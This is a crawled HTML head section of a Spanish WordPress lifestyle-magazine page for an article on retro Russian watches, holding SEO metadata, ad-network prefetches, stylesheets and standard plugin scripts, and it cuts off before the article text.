

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/
body_size: 42897
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍Relojes: Desde Rusia con amor - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/" />
<link rel="next" href="https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍Relojes: Desde Rusia con amor - Hombre Moderno" />
<meta property="og:description" content="Tener, a día de hoy, una Game Boy primera edición, una Vespa 200 Iris o una colección de películas VHS de Regreso al futuro, He-Man o Gremlins entre otros, es revindicar una condición de vida. Es revindicar los ochenta, posiblemente, una de las décadas que más han cambiado la forma de soñar a las personas. [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="estilo" />
<meta property="article:tag" content="moda" />
<meta property="article:tag" content="ochenta" />
<meta property="article:tag" content="relojes" />
<meta property="article:tag" content="rusia" />
<meta property="article:section" content="Accesorios" />
<meta property="og:updated_time" content="2018-06-04T09:33:12+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/cccp3.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/cccp3.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Relojes: Desde Rusia con amor" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2013-11-24T10:35:54+01:00" />
<meta property="article:modified_time" content="2018-06-04T09:33:12+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍Relojes: Desde Rusia con amor - Hombre Moderno" />
<meta name="twitter:description" content="Tener, a día de hoy, una Game Boy primera edición, una Vespa 200 Iris o una colección de películas VHS de Regreso al futuro, He-Man o Gremlins entre otros, es revindicar una condición de vida. Es revindicar los ochenta, posiblemente, una de las décadas que más han cambiado la forma de soñar a las personas. [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/cccp3.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="David Martín" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/cccp3.jpg?fit=750%2C400&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/cccp3.jpg?fit=750%2C400&amp;ssl=1","width":"750","height":"400","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/david-martin/","name":"David Mart\u00edn","url":"https://www.hombremoderno.es/author/david-martin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e063aca5f52982bae21b9aa494ebfa2761d5cf308881c7cb4639ca68bb81cff6?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/e063aca5f52982bae21b9aa494ebfa2761d5cf308881c7cb4639ca68bb81cff6?s=96&amp;r=g","caption":"David Mart\u00edn","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/#webpage","url":"https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/","name":"\u270dRelojes: Desde Rusia con amor - Hombre Moderno","datePublished":"2013-11-24T10:35:54+01:00","dateModified":"2018-06-04T09:33:12+01:00","author":{"@id":"https://www.hombremoderno.es/author/david-martin/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/cccp3.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dRelojes: Desde Rusia con amor - Hombre Moderno","datePublished":"2013-11-24T10:35:54+01:00","dateModified":"2018-06-04T09:33:12+01:00","author":{"@id":"https://www.hombremoderno.es/author/david-martin/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Tener, a d\u00eda de hoy, una Game Boy primera edici\u00f3n, una Vespa 200 Iris o una colecci\u00f3n de pel\u00edculas VHS de Regreso al futuro, He-Man o Gremlins entre otros, es revindicar una condici\u00f3n de vida. Es revindicar los ochenta, posiblemente, una de las d\u00e9cadas que m\u00e1s han cambiado la forma de so\u00f1ar a las personas.","name":"\u270dRelojes: Desde Rusia con amor - Hombre Moderno","@id":"https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/11/cccp3.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Relojes: Desde Rusia con amor del feed" href="https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Frelojes-desde-rusia-con-amor-b08%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Frelojes-desde-rusia-con-amor-b08%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
